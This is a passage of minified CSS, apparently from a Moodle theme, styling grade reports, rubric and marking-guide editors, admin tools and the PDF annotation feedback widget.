.category{text-align:right}.path-grade-report-grader .gradeparent
select{margin:0;padding:0}.path-grade-report-grader .gradeparent
.text{border:1px
solid #666;width:auto;margin:0;padding:0;text-align:center}.path-grade-report-grader .gradeparent
.quickfeedback{border:1px
dashed #000;width:auto;margin:0;padding:0;margin-left:10px}.dir-rtl.path-grade-report-grader .gradeparent
.quickfeedback{margin-left:0;margin-right:10px}.path-grade-report-grader .yui3-overlay{border:0;background:none;background-color:initial;min-width:200px}.path-grade-report-grader .yui3-overlay{background-color:white;width:auto;padding:10px;font-size:12px;border:1px
solid #ccc;border-radius:4px}.path-grade-report-history
div.gradeparent{overflow-x:scroll}.path-grade-report-history .singlebutton div,
.path-grade-report-history .singlebutton div input[type="button"]{margin:0}.yui3-gradereport_history_usp-hidden{display:none}.gradereport_history_usp .usp-content{position:relative}.gradereport_history_usp .usp-ajax-content{overflow:auto;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.gradereport_history_usp .usp-ajax-content,
.gradereport_history_usp .usp-loading-lightbox{height:375px}.gradereport_history_usp .usp-loading-lightbox{background-color:#fff;opacity: .5;position:absolute;text-align:center;width:100%;top:0;left:0}.gradereport_history_usp .usp-loading-lightbox
img{margin-top:100px;opacity:1}.gradereport_history_usp .usp-search{text-align:center}.gradereport_history_usp .usp-user{width:100%;text-align:left;border-top:1px solid #eee}.gradereport_history_usp .usp-user:nth-child(odd){background-color:#f9f9f9}.gradereport_history_usp .usp-first-added{border-top:1px solid #bbb}.gradereport_history_usp .usp-checkbox{text-align:center;float:left;padding:11px
6px 0 6px}.gradereport_history_usp .usp-checkbox input[type=checkbox]{margin:0}.gradereport_history_usp .usp-picture{margin:6px
3px 0 3px;float:left}.gradereport_history_usp .usp-userpicture{cursor:pointer}.gradereport_history_usp .usp-user
.details{margin-left:67px;padding:3px
6px 0 6px;word-wrap:break-word}.gradereport_history_usp .usp-user .details
label{margin:0}.gradereport_history_usp .usp-more-results{padding:5px;border-top:1px solid #bbb}.gradereport_history_usp .usp-finish{padding-top:1em;text-align:center}.gradereport_history_usp .usp-finish
input{margin:0}.dir-rtl .gradereport_history_usp .usp-search-results .usp-user{text-align:right}.dir-rtl .gradereport_history_usp .usp-picture,
.dir-rtl .gradereport_history_usp .usp-checkbox{float:right}.dir-rtl .gradereport_history_usp .usp-user
.details{margin-right:67px;margin-left:0}.dir-rtl .gradereport_history_usp input.usp-search-btn{margin-right:5px}.path-grade-report-singleview
div.reporttable{text-align:center}.path-grade-report-singleview div.groupselector,
.path-grade-report-singleview div.reporttable form div.singleview_buttons,
.path-grade-report-singleview
div.selectitems{display:block;text-align:right;clear:both}.dir-rtl.path-grade-report-singleview div.groupselector,
.dir-rtl.path-grade-report-singleview div.reporttable form div.singleview_buttons,
.dir-rtl.path-grade-report-singleview
div.selectitems{text-align:left}.path-grade-report-singleview div.singleselect+div.singleselect select,
.path-grade-report-singleview div.groupselector
select{margin-right:0px}dir-rtl.path-grade-report-singleview div.singleselect+div.singleselect select,
dir-rtl.path-grade-report-singleview div.groupselector
select{margin-right:10px;margin-left:0px}.path-grade-report-singleview div.reporttable div.singleselect form
div{text-align:center}.path-grade-report-singleview div.reporttable
table.reporttable{margin:0
auto 15px auto}.path-grade-report-singleview div.reporttable form
div{text-align:center}.path-grade-report-singleview
.singleview_buttons{padding:10px
0}.path-grade-report-singleview div.reporttable
h2{text-align:center}.path-grade-report-singleview input[name^="finalgrade"]{width:50px}.path-grade-report-singleview .reporttable tbody th,
.path-grade-report-singleview .reporttable tbody
td.range{white-space:nowrap}.path-grade-report-singleview .reporttable tbody th>*{display:inline-block;vertical-align:middle;margin:0
2px}.path-grade-report-singleview
.itemnav{font-size:small;display:inline;margin-bottom:0.5em}.path-grade-report-singleview
itemnav.previtem{float:left}.path-grade-report-singleview.dir-rtl
div.previtem{float:right}.path-grade-report-singleview
div.nextitem{float:right}.path-grade-report-singleview.dir-rtl
div.nextitem{float:left}.path-grade-report-singleview
.reporttable{width:100%}.path-grade-report-singleview .reporttable
th{text-align:left}.dir-rtl.path-grade-report-singleview .reporttable
th{text-align:right}.path-grade-report-singleview div.reporttable form
div.singleview_bulk{display:inline-block;text-align:left;margin-bottom:1em}.dir-rtl.path-grade-report-singleview div.reporttable form
div.singleview_bulk{text-align:right}.path-grade-report-singleview .singleview_bulk div > *,
.path-grade-report-singleview .singleview_bulk fieldset>*{display:inline-block;vertical-align:middle;margin:0}.path-grade-report-singleview .singleselect select,
.path-grade-report-singleview div.reporttable form .singleview_bulk select,
.path-grade-report-singleview div.reporttable form .singleview_bulk
input{margin-left:10px;margin-right:10px}.path-grade-report-singleview .singleview_bulk>fieldset{display:block}.path-grade-report-singleview div.reporttable form .singleview_bulk>div.enable{margin-bottom:0.5em;text-align:left}.dir-rtl.path-grade-report-singleview div.reporttable form .singleview_bulk>div.enable{text-align:right}.path-grade-report-user
#graded_users_selector{float:right;margin-bottom:5px}.path-grade-report-user #graded_users_selector .singleselect
label{display:inline-block}.path-grade-report-user .user-grade{width:100%;border:1px
solid}.path-grade-report-user .user-grade thead
th{vertical-align:bottom}.path-grade-report-user .user-grade
th{text-align:left}.path-grade-report-user .user-grade
td{min-width:4.5em;vertical-align:top}.dir-rtl.path-grade-report-user .user-grade
td{direction:ltr}.dir-rtl.path-grade-report-user table.user-grade{border-collapse:separate}.path-grade-report-user .user-grade
.b1l{padding:0;width:24px;min-width:24px}.path-grade-report-user .user-grade tbody .column-itemname{padding-left:0;padding-right:8px}.path-grade-report-user .user-grade .column-itemname.item,
.path-grade-report-user .user-grade
.gradeitemdescription{font-weight:normal;padding-left:24px}.path-grade-report-user .user-grade .column-itemname.baggt,
.path-grade-report-user .user-grade .column-itemname.baggb{padding-left:24px}.path-grade-report-user .user-grade .baggt,
.path-grade-report-user .user-grade
.baggb{font-weight:bold}.dir-rtl.path-grade-report-user
#graded_users_selector{float:left}.dir-rtl.path-grade-report-user .user-grade
th{text-align:right}.dir-rtl.path-grade-report-user .user-grade tbody .column-itemname{padding-right:0;padding-left:8px}.dir-rtl.path-grade-report-user .user-grade .column-itemname.item,
.dir-rtl.path-grade-report-user .user-grade
.gradeitemdescription{padding-right:24px}.dir-rtl.path-grade-report-user .user-grade .column-itemname.baggt,
.dir-rtl.path-grade-report-user .user-grade .column-itemname.baggb{padding-right:24px}.gradingform_guide-regrade{padding:10px;background:#FDD;border:1px
solid #F00;margin-bottom:10px}.gradingform_guide-restored{padding:10px;background:#FFD;border:1px
solid #FF0;margin-bottom:10px}.gradingform_guide-error{color:red;font-weight:bold}.gradingform_guide_editform
.status{font-weight:normal;text-transform:uppercase;font-size:60%;padding:0.25em;border:1px
solid #EEE}.gradingform_guide_editform
.status.ready{background-color:#e7f1c3;border-color:#AEA}.gradingform_guide_editform
.status.draft{background-color:#f3f2aa;border-color:#EE2}.gradingform_guide.editor .criterion .controls,
.gradingform_guide .criterion .description,
.gradingform_guide .criterion
.remark{vertical-align:top}.gradingform_guide.editor .criterion .controls,
.gradingform_guide.editor .criterion .description,
.gradingform_guide.editor .criterion
.remark{padding:3px}.gradingform_guide
.criteria{height:100%}.gradingform_guide
.criterion{border:1px
solid #DDD;overflow:hidden}.gradingform_guide
.criterion.even{background:#F0F0F0}.gradingform_guide .criterion
.description{width:100%}.gradingform_guide .criterion .description .criterionmaxscore
input{width:20px}.gradingform_guide .criterion .description
.criterionname{font-weight:bold}.gradingform_guide .criterion
label{font-weight:bold;padding-right:5px}.gradingform_guide
.plainvalue.empty{font-style:italic;color:#AAA}.gradingform_guide
.plainvalue.editname{font-weight:bold}.gradingform_guide.editor .criterion.first.last .controls .delete input,
.gradingform_guide.editor .criterion.first .controls .moveup input,
.gradingform_guide.editor .criterion.last .controls .movedown
input{display:none}.gradingform_guide.editor .delete input,
.gradingform_guide.editor .moveup input,
.gradingform_guide.editor .movedown
input{text-indent:-1000em;cursor:pointer;border:none}.gradingform_guide.editor .criterion .controls .delete
input{width:20px;height:16px;background:transparent url(/theme/image.php/times/core/1702984055/t/delete) no-repeat center top;margin-top:4px}.gradingform_guide.editor .moveup
input{width:20px;height:15px;background:transparent url(/theme/image.php/times/core/1702984055/t/up) no-repeat center top;margin-top:4px}.gradingform_guide.editor .movedown
input{width:20px;height:15px;background:transparent url(/theme/image.php/times/core/1702984055/t/down) no-repeat center top;margin-top:4px}.gradingform_guide.editor .addcriterion input,
.gradingform_guide.editor .addcomment
input{background:transparent url(/theme/image.php/times/core/1702984055/t/add) no-repeat;display:block;color:#555;font-weight:bold;text-decoration:none}.gradingform_guide.editor .addcriterion input,
.gradingform_guide.editor .addcomment
input{background-position:5px 8px;height:30px;line-height:29px;margin-bottom:14px;padding-left:20px;padding-right:10px}.gradingform_guide .options
.optionsheading{font-weight:bold;font-size:1.1em;padding-bottom:5px}.gradingform_guide .options
.option{padding-bottom:2px}.gradingform_guide .options .option
label{margin-left:5px}.gradingform_guide .options .option
.value{margin-left:5px;font-weight:bold}.gradingform_guide .criterion
.description.error{background:#FDD}.gradingform_guide.editor
.hiddenelement{display:none}.gradingform_guide.editor
.pseudotablink{background-color:transparent;border:0
solid;height:1px;width:1px;color:transparent;padding:0;margin:0;position:relative;float:right}.jsenabled .gradingform_guide
.markingguidecomment{cursor:pointer}.jsenabled .gradingform_guide .markingguidecomment:before{content:url(/theme/image.php/times/core/1702984055/t/add);padding-right:2px}.dir-rtl.jsenabled .gradingform_guide .markingguidecomment:before{padding-right:0;padding-left:2px}.gradingform_guide
.commentheader{font-weight:bold;font-size:1.1em;padding-bottom:5px}.jsenabled .gradingform_guide
.criterionnamelabel{display:none}.jsenabled .gradingform_guide
.criterionshortname{font-weight:bold}.gradingform_guide
table{width:100%}.gradingform_guide
.descriptionreadonly{vertical-align:top}.gradingform_guide
.criteriondescriptionmarkers{width:300px}.gradingform_guide
.markingguideremark{margin:0;width:100%;-moz-box-sizing:border-box;box-sizing:border-box}.gradingform_guide
.criteriondescriptionscore{display:inline}.gradingform_guide .score
label{display:block}.gradingform_guide .score
input{margin:0;width:auto}.gradingform_rubric_editform
.status{font-weight:normal;text-transform:uppercase;font-size:60%;padding:0.25em;border:1px
solid #EEE}.gradingform_rubric_editform
.status.ready{background-color:#e7f1c3;border-color:#AEA}.gradingform_rubric_editform
.status.draft{background-color:#f3f2aa;border-color:#EE2}.gradingform_rubric{overflow:auto;padding-bottom:1.5em;max-width:720px;position:relative}.gradingform_rubric.editor .criterion .controls,
.gradingform_rubric .criterion .description,
.gradingform_rubric .criterion .levels,
.gradingform_rubric.editor .criterion .addlevel,
.gradingform_rubric .criterion .remark,
.gradingform_rubric .criterion .levels
.level{vertical-align:top}.gradingform_rubric.editor .criterion .controls,
.gradingform_rubric .criterion .description,
.gradingform_rubric.editor .criterion .addlevel,
.gradingform_rubric .criterion .remark,
.gradingform_rubric .criterion .levels
.level{padding:3px}.gradingform_rubric
.criteria{height:100%}.gradingform_rubric
.criterion{border:1px
solid #DDD;overflow:hidden}.gradingform_rubric
.criterion.even{background:#F0F0F0}.gradingform_rubric .criterion
.description{width:150px;font-weight:bold}.gradingform_rubric .criterion .levels
table{width:100%;height:100%}.gradingform_rubric .criterion .levels,
.gradingform_rubric .criterion .levels table,
.gradingform_rubric .criterion .levels table
tbody{padding:0;margin:0}.gradingform_rubric .criterion .levels
.level{border-left:1px solid #DDD;max-width:150px}.gradingform_rubric .criterion .levels .level .level-wrapper{position:relative}.gradingform_rubric .criterion .levels
.level.last{border-right:1px solid #DDD}.gradingform_rubric
.plainvalue.empty{font-style:italic;color:#AAA}.gradingform_rubric.editor .criterion .levels .level
.delete{position:absolute;right:0}.gradingform_rubric .criterion .levels .level
.score{font-style:italic;color:#575;font-weight:bold;margin-top:5px;white-space:nowrap}.gradingform_rubric .criterion .levels .level .score
.scorevalue{padding-right:5px}.gradingform_rubric.editor .criterion.first .controls .moveup input,
.gradingform_rubric.editor .criterion.last .controls .movedown
input{display:none}.gradingform_rubric .criterion .levels
.level.currentchecked{background:#fff0f0}.gradingform_rubric .criterion .levels
.level.checked{background:#d0ffd0;border:1px
solid #555}.gradingform_rubric.evaluate .criterion .levels .level:hover{background:#30ff30}.gradingform_rubric.editor .delete input,
.gradingform_rubric.editor .duplicate input,
.gradingform_rubric.editor .moveup input,
.gradingform_rubric.editor .movedown
input{text-indent:-1000em;cursor:pointer;border:none}.gradingform_rubric.editor .criterion .controls .delete
input{width:12px;height:12px;background:transparent url(/theme/image.php/times/core/1702984055/t/delete) no-repeat center top;margin: .3em .3em 0 .3em}.gradingform_rubric.editor .criterion .controls .duplicate
input{width:12px;height:12px;background:transparent url(/theme/image.php/times/core/1702984055/t/copy) no-repeat center top;margin: .3em .3em 0 .3em}.gradingform_rubric.editor .levels .level .delete
input{width:12px;height:16px;background:transparent url(/theme/image.php/times/core/1702984055/t/delete) no-repeat center center}.dir-rtl .gradingform_rubric.editor .levels .level .delete
input{margin-right: .45em;margin-left:0}.gradingform_rubric.editor .moveup
input{width:12px;height:12px;background:transparent url(/theme/image.php/times/core/1702984055/t/up) no-repeat center top;margin: .3em .3em 0 .3em}.gradingform_rubric.editor .movedown
input{width:12px;height:12px;background:transparent url(/theme/image.php/times/core/1702984055/t/down) no-repeat center top;margin: .3em .3em 0 .3em}.gradingform_rubric.editor .addcriterion input,
.gradingform_rubric.editor .addlevel
input{background:transparent url(/theme/image.php/times/core/1702984055/t/add) no-repeat top left;display:block;color:#555;font-weight:bold;text-decoration:none}.gradingform_rubric.editor .addcriterion
input{background-position:5px 8px;height:30px;line-height:29px;margin-bottom:14px;padding-left:20px;padding-right:10px}.gradingform_rubric.editor .addlevel
input{background-position:5px 5px;height:25px;line-height:24px;margin-bottom:45px;padding-left:18px;padding-right:8px}.gradingform_rubric .options
.optionsheading{font-weight:bold;font-size:1.1em;padding-bottom:5px}.gradingform_rubric .options
.option{padding-bottom:2px}.gradingform_rubric .options .option
label{margin-left:5px}.gradingform_rubric .options .option
.value{margin-left:5px;font-weight:bold}.gradingform_rubric .criterion
.levels.error{border:1px
solid red}.gradingform_rubric .criterion .description.error,
.gradingform_rubric .criterion .levels .level .definition.error,
.gradingform_rubric .criterion .levels .level
.score.error{background:#FDD}.gradingform_rubric-regrade{padding:10px;background:#FDD;border:1px
solid #F00;margin-bottom:10px}.gradingform_rubric-restored{padding:10px;background:#FFD;border:1px
solid #FF0;margin-bottom:10px}.gradingform_rubric-error{color:red;font-weight:bold}.gradingform_rubric.editor
.hiddenelement{display:none}.gradingform_rubric.editor
.pseudotablink{background-color:transparent;border:0
solid;height:1px;width:1px;color:transparent;padding:0;margin:0;position:relative;float:right}.path-admin-mnet-service-enrol
.singlebutton{text-align:center}.path-admin-mnet-service-enrol table.remotehosts,
.path-admin-mnet-service-enrol table.otherenrolledusers,
.path-admin-mnet-service-enrol
table.remotecourses{margin:0px
auto 1em auto}.path-admin-mnet-service-enrol table.remotecourses
th.categoryname{text-align:left;background-color:#f6f6f6}.path-admin-mnet-service-enrol table.remotecourses
td.c1{font-weight:bold}.path-admin-mnet-service-enrol table.remotecourses th.categoryname
img{margin-right:1em}.path-admin-mnet-service-enrol
.collapsibleregioncaption{font-size:110%;font-weight:bold;text-align:center}.path-admin-mnet-service-enrol
.collapsibleregioninner{border:1px
solid #ddd;padding:1em}.path-admin-mnet-service-enrol
.collapsibleregion.remotecourse.summary{margin:0px
10em}.path-admin-mnet-service-enrol
.roleassigntable{margin:1em
auto}.repository_alfresco .fp-toolbar .fp-tb-search{width:auto}.repository_alfresco .fp-toolbar .fp-tb-search .alfresco-workplace{width:140px;height:32px;padding:2px
1px 1px 1px;background-color:#fff;border-radius:4px;border-color:#bbb}.qbehaviour_deferredcbm_slightlyunderconfident,.qbehaviour_deferredcbm_slightlyoverconfident{font-weight:bold;color:#600}.qbehaviour_deferredcbm_underconfident,.qbehaviour_deferredcbm_overconfident{font-weight:bold;color:#c00}.qbehaviour_deferredcbm_judgementok{font-weight:bold;color:#080}.qbehaviour_deferredcbm_actual_percentage{font-weight:bold}.qbehaviour_deferredcbm_summary_heading{margin:0}.que.deferredcbm .certaintychoices input[type="radio"]{margin-left:0.5em}.que.deferredcbm .certaintychoices
label{white-space:nowrap}#page-admin-tool-assignmentupgrade-listnotupgraded .tool_assignmentupgrade_upgradetable
.c0{display:none}#page-admin-tool-assignmentupgrade-listnotupgraded.jsenabled .tool_assignmentupgrade_upgradetable
.c0{display:table-cell}#page-admin-tool-assignmentupgrade-listnotupgraded .tool_assignmentupgrade_upgradetable tr.selectedrow
td{background-color:#fec}#page-admin-tool-assignmentupgrade-listnotupgraded .tool_assignmentupgrade_upgradetable tr.unselectedrow
td{background-color:white}#page-admin-tool-assignmentupgrade-listnotupgraded .tool_assignmentupgrade_paginationform
.hidden{display:none}.steps-definitions{border-style:solid;border-width:1px;border-color:#BBB;padding:5px;margin:auto;width:50%}.steps-definitions
.step{margin:10px
0px 10px 0px}.steps-definitions
.stepdescription{color:#bf8c12}.steps-definitions
.steptype{color:#1467a6;margin-right:5px}.steps-definitions
.stepregex{color:#060}.path-admin-tool-capability
.comparisontable{margin-top:150px}.path-admin-tool-capability .comparisontable th,
.path-admin-tool-capability .comparisontable
td{vertical-align:middle;padding:0.4em 0.5em 0.3em}.path-admin-tool-capability .comparisontable thead
th{vertical-align:bottom;background:none}.path-admin-tool-capability .comparisontable thead th
div{position:relative}.path-admin-tool-capability .comparisontable thead th div>a{position:absolute;top:-1.75em;left:1em;width:150px;text-align:left;margin-bottom:1em;text-indent:-1.45em;-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;-o-transform-origin:top left;-webkit-transform:rotate(315deg);-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-o-transform:rotate(315deg)}.path-admin-tool-capability .comparisontable tbody
th{background-color:#EEE;text-align:right;border:1px
solid #DFDFDF}.path-admin-tool-capability .comparisontable tbody th
span{display:block;color:#666;font-size:80%}.path-admin-tool-capability .comparisontable tbody
td{border:1px
solid #DFDFDF}.path-admin-tool-capability .comparisontable
.inherit{color:#666}.path-admin-tool-capability .comparisontable
.allow{color:#060;font-weight:bold}.path-admin-tool-capability .comparisontable
.prevent{color:#ad6704;font-weight:bold}.path-admin-tool-capability .comparisontable
.prohibit{color:#800;font-weight:bold}.path-admin-tool-customlang .langselectorbox,
.path-admin-tool-customlang fieldset.buttonsbar,
.path-admin-tool-customlang
.menu{margin:5px
auto;text-align:center}.path-admin-tool-customlang .menu .singlebutton,
.path-admin-tool-customlang .menu .singlebutton form,
.path-admin-tool-customlang .menu .singlebutton form
div{display:inline}.path-admin-tool-customlang
.mform.filterform{width:70%;margin-left:auto;margin-right:auto}.path-admin-tool-customlang .mform.filterform .fitem
.fitemtitle{width:30%}.path-admin-tool-customlang .mform.filterform .fitem
.felement{width:60%;margin-left:31%}.path-admin-tool-customlang
#translator{width:100%}.path-admin-tool-customlang #translator .standard,
.path-admin-tool-customlang #translator
.local{min-width:35%}.path-admin-tool-customlang #translator
.customized{background-color:#e7f1c3}.path-admin-tool-customlang #translator
.customized.outdated{background-color:#f3f2aa}.path-admin-tool-customlang #translator
.modified{background-color:#ffd3d9}.path-admin-tool-customlang #translator
.customized.modified{background-color:#d2ebff}.path-admin-tool-customlang #translator
textarea{width:100%;min-height:4em}.path-admin-tool-customlang #translator
.placeholderinfo{text-align:center;border:1px
dotted #ddd;background-color:#f6f6f6;margin-top:0.5em}#page-admin-tool-customlang-index
.continuebutton{margin-top:1em}.path-admin-tool-customlang #translator
.standard.master.cell.c2{word-break:break-all}.path-admin-tool-filetypes .generaltable .c0,
.path-admin-tool-filetypes .generaltable .c1,
.path-admin-tool-filetypes .generaltable .c2,
.path-admin-tool-filetypes .generaltable
th{white-space:nowrap}.path-admin-tool-filetypes .generaltable .deleted .c0
img{opacity:0.2}.path-admin-tool-filetypes .generaltable .deleted .c0
span{text-decoration:line-through}.path-admin-tool-filetypes .generaltable
.nonstandard{font-weight:bold}.path-admin-tool-filetypes .form-overridden{display:inline-block;margin-bottom:1em;padding:4px
6px}.path-admin-tool-health
div#healthnoproblemsfound{width:60%;margin:auto;padding:1em;border:1px
solid black;-moz-border-radius:6px}.path-admin-tool-health
dl.healthissues{width:60%;margin:auto}.path-admin-tool-health dl.critical dt,
.path-admin-tool-health dl.critical
dd{background-color:#a71501}.path-admin-tool-health dl.significant dt,
.path-admin-tool-health dl.significant
dd{background-color:#d36707}.path-admin-tool-health dl.annoyance dt,
.path-admin-tool-health dl.annoyance
dd{background-color:#dba707}.path-admin-tool-health dl.notice dt,
.path-admin-tool-health dl.notice
dd{background-color:#e5db36}.path-admin-tool-health dt.solution,
.path-admin-tool-health dd.solution,
.path-admin-tool-health
div#healthnoproblemsfound{background-color:#5BB83E !important}.path-admin-tool-health dl.healthissues dt,
.path-admin-tool-health dl.healthissues
dd{margin:0px;padding:1em;border:1px
solid black}.path-admin-tool-health dl.healthissues
dt{font-weight:bold;border-bottom:0;padding-bottom:0.5em}.path-admin-tool-health dl.healthissues
dd{border-top:0;padding-top:0.5em;margin-bottom:10px}.path-admin-tool-health dl.healthissues dd
form{margin-top:0.5em;text-align:right}.path-admin-tool-health
form#healthformreturn{text-align:center;margin:2em}.path-admin-tool-health dd.solution
p{padding:0px;margin:1em
0px}.path-admin-tool-health dd.solution
li{margin-top:1em}#page-admin-tool-installaddon-index
#installfromrepobox{text-align:center;padding-top:2em;padding-bottom:2em}#page-admin-tool-installaddon-index #installfromrepobox
.singlebutton{display:inline-block}#page-admin-tool-installaddon-index #installfromrepobox .singlebutton input[type=submit]{padding:1em}#page-admin-tool-langimport-index .generalbox
table{margin:auto;width:100%}#page-admin-tool-langimport-index .generalbox,
#page-admin-tool-langimport-index .generalbox
table{text-align:center}#page-admin-tool-messageinbound-index .handler-function{display:block;padding:0
0.5em;color:#888;font-size:0.75em}#page-admin-tool-messageinbound-index .state,
#page-admin-tool-messageinbound-index
.edit{text-align:center}.path-admin-tool-profiling .profilingruntable
.label{font-weight:bold}.path-admin-tool-profiling
.profiling_worse{color:red}.path-admin-tool-profiling
.profiling_better{color:green}.path-admin-tool-profiling
.profiling_same{color:dimgrey}.path-admin-tool-profiling .profiling_important,
.path-admin-tool-profiling .flexible
.referencerun{font-weight:bold}.path-admin-tool-profiling
.flexible{margin-left:auto;margin-right:auto}#page-admin-tool-task-scheduledtasks .task-class{display:block;padding:0
0.5em;color:#888;font-size:0.75em}[data-region="displaytemplateexample"]{border-radius:4px;border:1px
inset #e3e3e3;padding:1em}.path-admin-tool-xmldb a[name="lastused"]{padding-top:50px}.assignfeedback_editpdf_widget .toolbar
ul{display:none}.assignfeedback_editpdf_widget .toolbar
li{list-style-type:none}.assignfeedback_editpdf_widget
.drawingcanvas{position:relative;min-width:817px;min-height:400px;cursor:crosshair;background-repeat:no-repeat;background-color:#ccc}.assignfeedback_editpdf_widget
.drawingregion{overflow:auto;width:842px}.assignfeedback_editpdf_widget{user-select:none;-moz-user-select:none;-webkit-user-select:none;-o-user-select:none}.assignfeedback_editpdf_widget
.pageheader{background-color:#ebebeb;border-bottom:1px solid #ccc;padding:0px;padding-left:20px;padding-right:20px;min-height:50px}.moodle-dialogue-base .moodle-dialogue.assignfeedback_editpdf_widget .moodle-dialogue-bd{padding:0px}.assignfeedback_editpdf_unsavedchanges.haschanges{display:block}.assignfeedback_editpdf_unsavedchanges{display:none;margin-top:1em}.yui3-colourpicker-hidden,.yui3-commentsearch-hidden,.yui3-commentmenu-hidden{display:none}.assignfeedback_editpdf_widget .pageheader button
img{padding-top:3px;vertical-align:top}.assignfeedback_editpdf_widget .pageheader button:active{background-color:#ccc}.assignfeedback_editpdf_widget .pageheader select,
.assignfeedback_editpdf_widget .pageheader
button{background:none;padding:4px
7px;border:0px;border-radius:0px;margin:0px;height:30px;line-height:30px;vertical-align:top;cursor:pointer}.assignfeedback_editpdf_widget .pageheader
select{vertical-align:top;-webkit-appearance:none;-moz-appearance:menulist-text;background-color:#fff;padding:0px
10px}.assignfeedback_editpdf_widget .pageheader select::-ms-expand{display:none}.assignfeedback_editpdf_widget .pageheader .navigation button + button,
.assignfeedback_editpdf_widget .pageheader .toolbar button + button,
.assignfeedback_editpdf_widget .pageheader .navigation select + button,
.assignfeedback_editpdf_widget .pageheader .toolbar select+button{border-left:1px solid #ccc;border-right:0px}.assignfeedback_editpdf_widget .pageheader .navigation
button{border-right:1px solid #ccc}.assignfeedback_editpdf_widget .pageheader .toolbar,
.assignfeedback_editpdf_widget .pageheader .navigation-search,
.assignfeedback_editpdf_widget .pageheader
.navigation{border:1px
solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;margin:10px
4px;background-color:white;height:30px;line-height:30px;padding:0px}.assignfeedback_editpdf_commentsearch
ul{max-height:400px;overflow-y:auto;padding:1em}.assignfeedback_editpdf_commentsearch ul li
pre{background-color:#efefef}.assignfeedback_editpdf_commentsearch ul li pre:hover{background-color:#ddd}.assignfeedback_editpdf_commentsearch ul
li{line-height:0px;margin:2px}.assignfeedback_editpdf_commentsearch a
pre{font-family:helvetica;margin:0px;padding:4px}.assignfeedback_editpdf_widget .navigation-search,
.assignfeedback_editpdf_widget
.navigation{float:left}.dir-rtl .assignfeedback_editpdf_widget .navigation-search,
.dir-rtl .assignfeedback_editpdf_widget
.navigation{float:right}.assignfeedback_editpdf_widget .toolbar
button{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.assignfeedback_editpdf_widget
.toolbar{float:right}.dir-rtl .assignfeedback_editpdf_widget
.toolbar{float:left}.assignfeedback_editpdf_widget .navigation,
.assignfeedback_editpdf_widget .navigation-search,
.assignfeedback_editpdf_widget
.toolbar{display:inline-block}.assignfeedback_editpdf_colourpicker
ul{margin:0px}.assignfeedback_editpdf_commentmenu
li.quicklist_comment{width:150px}.assignfeedback_editpdf_commentmenu li.quicklist_comment
a{white-space:nowrap;display:inline-block;max-width:130px;overflow:hidden;text-overflow:ellipsis}.assignfeedback_editpdf_commentmenu
a.delete_quicklist_comment{float:right}.dir-rtl .assignfeedback_editpdf_commentmenu
a.delete_quicklist_comment{float:left}.assignfeedback_editpdf_dropdown
button{border:0px;background:none;padding:6px
7px;border-radius:0px;border-top:1px solid #ccc}.assignfeedback_editpdf_dropdown li:first-child
button{border-top:0px}.moodle-dialogue-base .moodle-dialogue.assignfeedback_editpdf_dropdown .moodle-dialogue-wrap{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin-left:0px;margin-right:0px;margin-top:0px;border-radius:4px}.moodle-dialogue-base .moodle-dialogue.assignfeedback_editpdf_dropdown .moodle-dialogue-bd{padding:0px}.assignfeedback_editpdf_dropdown .moodle-dialogue-hd,
.assignfeedback_editpdf_dropdown .moodle-dialogue-ft{display:none}.assignfeedback_editpdf_menu li
hr{margin:0px}.assignfeedback_editpdf_menu li
a{text-decoration:none;color:#555;margin:10px}.assignfeedback_editpdf_menu li:hover,
.assignfeedback_editpdf_menu li:hover a,
.assignfeedback_editpdf_menu li a:hover{background-color:#ebebeb;background-image:radial-gradient(ellipse at center, #fff 60%,#dfdfdf 100%)}ul.assignfeedback_editpdf_menu{margin:0px}.assignfeedback_editpdf_menu
li{list-style-type:none;margin:0px;border-radius:4px}.assignfeedback_editpdf_menu li
img{height:auto}.assignfeedback_editpdf_menu li
button{margin:0px;background:none}.assignfeedback_editpdf_widget .pageheader button:hover{background-color:#ebebeb;background-image:radial-gradient(ellipse at center, #fff 60%,#dfdfdf 100%)}.assignfeedback_editpdf_widget .pageheader button.assignfeedback_editpdf_selectedbutton:hover,
.assignfeedback_editpdf_widget .pageheader
button.assignfeedback_editpdf_selectedbutton{background-color:#dfdfdf;background-image:radial-gradient(ellipse at center, #fff 40%,#dfdfdf 100%)}.assignfeedback_editpdf_widget .commentdrawable
img{padding:1px}.assignfeedback_editpdf_widget .commentdrawable
a{float:right;position:relative;left:-17px;top:2px;height:14px;background-color:white;border-left:1px solid #ccc;border-bottom:1px solid #ccc;line-height:14px}.dir-rtl .assignfeedback_editpdf_widget .commentdrawable
a{float:left;left:none;right:-17px;border-left:0px;border-right:1px solid #ccc}.assignfeedback_editpdf_widget .commentdrawable
textarea{padding:4px;padding-right:20px;resize:none;overflow:hidden;color:black;border:2px
solid #ccc;border-radius:4px;font-size:16px;font-family:helvetica;min-height:1.2em}.assignfeedback_editpdf_widget
.commentdrawable{display:inline-block}.dir-rtl .assignfeedback_editpdf_widget .commentdrawable
textarea{padding-left:20px;padding-right:4px}.assignfeedback_editpdf_widget .drawingcanvas .loading
.progressbarlabel{text-align:center}.hideoverflow{overflow:hidden;position:relative}#page-mod-quiz-report
#manualgradingform{width:100%}#page-mod-quiz-report #manualgradingform.mform
br{clear:none}#page-mod-quiz-report #manualgradingform.mform .clearfix:after{clear:none}#page-mod-quiz-report #manualgradingform
.que{margin-bottom:0.7em}.path-mod-workshop .mform.frozen #id_rubric-grid-wrapper,
.path-mod-workshop .assessmentform.rubric #id_rubric-grid-wrapper{border:none}.path-mod-workshop .mform.frozen #id_rubric-grid-wrapper legend,
.path-mod-workshop .assessmentform.rubric #id_rubric-grid-wrapper
legend{display:none}.path-mod-workshop .mform.frozen #id_rubric-grid-wrapper th,
.path-mod-workshop .mform.frozen #id_rubric-grid-wrapper td,
.path-mod-workshop .assessmentform.rubric.grid #id_rubric-grid-wrapper th,
.path-mod-workshop .assessmentform.rubric.grid #id_rubric-grid-wrapper
td{border:1px
solid #ddd;padding:5px;vertical-align:top}.path-mod-workshop .mform.frozen #id_rubric-grid-wrapper,
.path-mod-workshop .assessmentform.rubric.grid #id_rubric-grid-wrapper
.criterion{text-align:center}.path-mod-workshop .assessmentform.rubric.grid #id_rubric-grid-wrapper
